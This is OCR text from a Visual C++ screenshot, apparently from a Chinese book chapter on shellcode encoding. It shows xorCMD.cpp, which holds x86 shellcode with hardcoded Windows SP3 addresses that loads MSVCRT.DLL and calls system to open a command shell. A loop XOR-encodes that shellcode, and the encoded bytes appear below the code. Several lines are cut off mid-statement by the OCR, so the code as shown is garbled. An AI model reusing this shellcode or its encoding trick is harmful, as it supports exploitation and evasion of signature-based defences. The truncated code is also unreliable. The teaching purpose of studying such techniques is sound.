 xorCMD - Microsoft Visual C++ - [xorCMD.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals) [All global members main
xorCM
unsigned char ShellCode[] =
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6"
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA"
"\x64\x9f\xE6\x77" //sp3 loadlibrary地址0x77e69f64
"\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4"
"\x50\xB8"
"\xc3\xaf\x01\x78" //sp3 system地址0x7801afc3
"\xFF\xD0";
int main()
{
int i;
int nLen;
unsigned char enShellCode[50
nLen = sizeof(ShellCode)-1;
for(i=0; i<nLen; i++)
{
enShellCode[i] = ShellCo
}
printf("\"");
for(i=0; i<nLen; i++)
{
if(i%10 == 0 && i!=0)
printf("\"\n\"");
printf("\\x%x",enShellCode[i]); //将编码后的enShellCode打印出来
}
printf("\"\n");
return 0;
"F:\Study\课堂讲义\投稿\book\五ShellCode变形大法\五编码...
"\xc2\x1c\x7b\xa4\x57\xc7\xc7\xc7\x51\xd2"
"\x63\xda\x51\xd2\x62\xc4\x51\xd2\x61\xc1"
"\x51\xd2\x60\xd4\x51\xd2\x6f\xc5\x51\xd2"
"\x6e\xc3\x51\xd2\x6d\xb9\x51\xd2\x6c\xd3"
"\x51\xd2\x6b\xdb\x51\xd2\x6a\xdb\x2d\xf3"
"\x8\x71\xe0\xc5\x1a\xd2\x63\xc7\x68\xc2"
"\x67\xc2\x1c\x7b\x14\x7b\xbb\x2f\xf4\xf8"
"\xfa\xfa\x1e\xd2\x63\x2f\xf6\xf9\xf3\xb9"
"\x1e\xd2\x6f\x2f\xf4\xf8\xfa\xb5\x1e\xd2"
"\x6b\xa4\x45\x1f\xc2\x68\x1a\xd2\x63\xc7"
"\x2f\x54\x38\x96\xef\x68\x47"
Press any key to continue
C.. F..